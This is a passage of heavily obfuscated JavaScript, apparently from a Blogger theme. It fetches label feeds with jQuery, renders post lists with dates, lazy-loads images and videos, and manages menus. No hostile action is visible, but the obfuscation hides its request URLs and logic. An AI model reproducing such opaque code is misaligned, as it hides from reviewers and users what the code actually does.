_0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x